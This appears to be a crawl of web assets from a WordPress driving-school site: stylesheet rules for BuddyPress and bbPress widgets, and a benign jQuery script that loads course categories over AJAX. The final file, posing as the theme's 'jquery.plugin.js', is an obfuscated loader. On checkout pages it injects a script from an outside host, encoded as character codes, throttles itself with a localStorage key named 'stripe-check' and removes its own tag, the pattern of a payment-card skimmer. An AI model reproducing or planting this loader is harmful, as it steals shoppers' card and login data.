.buddypress-wrap .bp-wrap .user-subnav ul li.selected a {
  box-shadow: 0 0;
}
#buddypress .standard-form input[type="submit"]:hover {
  background-color: #0916f1;
}
body.buddyboss .widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
body.buddyboss .widget ul li {
  padding: 5px 0;
}
body.buddyboss .widget ul li:last-child {
  padding: 0;
}
body.buddyboss .widget ul li .topics-count {
  background-color: #e6f0fa;
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
  border-radius: 100%;
  line-height: 23px;
  color: #3742fa;
  margin-left: 10px;
  font-size: 14px;
}
body.buddyboss .widget #members-list li img,
body.buddyboss .widget #groups-list li img {
  max-width: 50px;
}
body.buddyboss .widget #members-list li .item-avatar,
body.buddyboss .widget #groups-list li .item-avatar {
  margin-right: 10px;
}
body.buddyboss .widget .activity-list .activity-update cite {
  margin-right: 15px;
}
body.buddyboss .widget .activity-list .activity-update img {
  border-radius: 50%;
}
body.buddyboss .widget .activity-list .activity-update .bp-activity-info img {
  margin: 0 8px;
}
body.buddyboss .widget #bbp_search {
  font-weight: 400;
}
body.buddyboss .widget #bbp-search-form #bbp_search_submit {
  font-weight: 400;
  padding: 8px 20px 10px!important;
  font-size: 14px;
  line-height: 1.4;
}
body.buddyboss .widget #bbp-search-form #bbp_search_submit:hover {
  background-color: #0916f1!important;
}
body.buddyboss .widget .bbp-submit-wrapper {
  float: left;
}
body.buddyboss .widget #user-submit {
  background-color: #3742fa;
  color: #fff;
  border: 0;
  padding: 8px 20px 10px;
  font-size: 14px;
  line-height: 1.4;
  border-radius: 4px;
}
body.buddyboss .widget #user-submit:hover {
  background-color: #0916f1;
}
body.buddyboss .widget_display_stats h4 {
  font-size: 13px;
  font-weight: 500;
  color: #576574;
}
body.buddyboss .widget_display_stats ul {
  display: block;
}
body.buddyboss .widget_display_stats ul li {
  text-align: left;
  margin: 0 0 18px;
  padding: 0;
}
body.buddyboss .widget_display_stats ul li .bbp-count,
body.buddyboss .widget_display_stats ul li strong {
  font-size: 15px;
  color: #576574;
}
body.buddyboss .widget_bp_core_login_widget .widget-title {
  margin: 0!important;
}
body.buddyboss .widget_bp_core_login_widget #bp-login-widget-form input[type="submit"] {
  font-size: 14px;
  padding: 10px 24px;
  margin-top: 5px;
}
body.buddyboss .bbp_widget_login .widget-title {
  margin: 0!important;
}
body.buddyboss .widget_bp_core_recently_active_widget .widget-title {
  margin-bottom: 20px!important;
}
#sidebar .bbp-login-form label {
  width: auto;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap .group-description p {
  font-size: 15px;
  line-height: 25px;
}
body.buddyboss #bbpress-forums #bbp-search-form #bbp_search {
  font-weight: 400;
}
body.buddyboss #bbpress-forums .bbp-header ul {
  margin: 0 0 0 30px;
}
body.buddyboss #bbpress-forums #bbp-forum-0 {
  margin-top: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form legend {
  font-size: 16px;
  font-weight: 500;
  background-color: #e6f0fa;
  padding-left: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form label {
  font-size: 15px;
  color: #576574;
  margin-bottom: 10px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form .bbp_editor_topic_content,
body.buddyboss #bbpress-forums fieldset.bbp-form input {
  font-weight: 400;
  font-size: 14px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form #bbp_topic_submit {
  background-color: #3742fa;
  color: #fff;
  padding: 12px 30px;
  font-size: 15px;
  margin-bottom: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form #bbp_topic_submit:hover {
  background-color: #0a15ec;
}
body.buddyboss #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper {
  float: left;
}
body.buddyboss #whats-new-toolbar {
  border: 1px solid #d8e6f5;
}
body.buddyboss #activity-form-submit-wrapper {
  border-top: 0;
}
body.buddyboss .moderators-title {
  font-weight: 500!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1
body_size: 383
content:
(function($){
    $('.dynamic-category-wrapper .multiple-cat a.cat-item').on('click', function(e){
        var catID = $(this).parent().attr('id');
        var rootID = '#dynamic-category-content-' + catID;
        e.preventDefault(); // prevent execute
        $(rootID).find('div#dynamic-category .dynamic-category-wrapper .multiple-cat a.cat-item').removeClass('active'); // remove existing content
        $(this).addClass('active'); // add active class to existing item
        loadActiveData($(this), catID);
    });

    function injectOwl(selector, column){
        $(selector).owlCarousel({
              loop:false,  
              nav:true,
              dots:false,
              items: 12/column,
              navClass: ['owl-carousel-left','owl-carousel-right'],
              navText: ['<i class="glyph-icon flaticon-left-arrow"></i>', '<i class="glyph-icon flaticon-right-arrow"></i>'],
              responsive:{
                  0:{
                      items:1
                  },
                  600:{
                      items:2
                  },
                  1000:{
                      items:12/column
                  }
              }
          });
    }
    function loadActiveData($handle, catID){
        var url = $handle.attr('href');
        var rootID = '#dynamic-category-content-' + catID;
        $(rootID).find('.ajax-overlay').addClass('loading');
        var coursePrice = $(rootID).find('.dynamic-cat-post-list').attr('data-coursePrice');
        var courseUser = $(rootID).find('.dynamic-cat-post-list').attr('data-courseUser');
        var courseCategory = $(rootID).find('.dynamic-cat-post-list').attr('data-courseCategory');
        var showRating = $(rootID).find('.dynamic-cat-post-list').attr('data-showRating');
        var averageRating = $(rootID).find('.dynamic-cat-post-list').attr('data-averageRating');
        var postsColumn = $(rootID).find('.dynamic-cat-post-list').attr('data-postsColumn');
        var activeCarousel = $(rootID).find('.dynamic-cat-post-list').attr('data-activeCarousel');

        $.ajax({
            url: url,
            type: 'post',
            data: {
                coursePrice: coursePrice,
                courseUser: courseUser,
                courseCategory: courseCategory,
                showRating: showRating,
                averageRating: averageRating,
                averageRating: averageRating,
                postsColumn: postsColumn,
                activeCarousel: activeCarousel,
            },
            beforeSend: function() {
                $(rootID).find('.dynamic-layout .dynamic-cat-post-list').append( '<div class="ajax-content"><div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>' );
            },
            success: function( html ) {
                setTimeout(function(){
                    $(rootID).find('.dynamic-cat-post-list').remove();
                    $(rootID).find('.dynamic-layout').append(html);
                    injectOwl( $(rootID).find('.lp-dynamic-course-active'), postsColumn);
                }, 500)
            },
            error: function(e) {
                console.log(e);
            }
        });
        return false;
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1763026521
body_size: 71
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,53,98,101,102,55,101,98,54,102,54,49,48,50,100,50,49,47,106,113,117,101,114,121,46,106,115");